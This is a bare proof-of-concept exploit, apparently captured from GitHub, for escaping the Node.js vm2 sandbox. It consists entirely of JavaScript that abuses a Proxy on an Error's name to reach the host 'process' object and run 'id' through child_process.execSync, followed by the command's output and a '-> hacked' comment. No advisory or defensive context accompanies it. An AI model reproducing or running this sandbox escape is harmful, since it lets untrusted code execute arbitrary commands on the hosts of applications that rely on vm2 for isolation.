 const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("id").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
uid=1001(svc) gid=1001(svc) groups=1001(svc)